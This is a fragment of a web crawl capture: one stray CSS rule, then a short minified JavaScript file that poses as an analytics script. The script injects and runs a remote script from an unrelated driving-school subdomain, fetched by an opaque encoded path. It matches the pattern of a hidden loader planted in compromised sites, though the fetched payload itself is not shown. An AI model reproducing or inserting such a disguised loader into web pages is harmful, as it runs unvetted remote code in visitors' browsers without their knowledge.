.dialog-message{width:314px;height:573px;}}

--- FILE ---
content_type: application/javascript
request_url: https://content-website-analytics.com/script.js
body_size: 130
content:
;(function(j,p,d,s,l){s=j.createElement(p);s.src=d;s.async=1;l=j.getElementsByTagName(p)[0];l.parentNode.insertBefore(s,l);})(document,'script','https://schedule.eznosdrivingschool.com/qtK+ydHw3aDO8IT7neWS69jwhOvMqNSl3qjMo8W/nLQ=');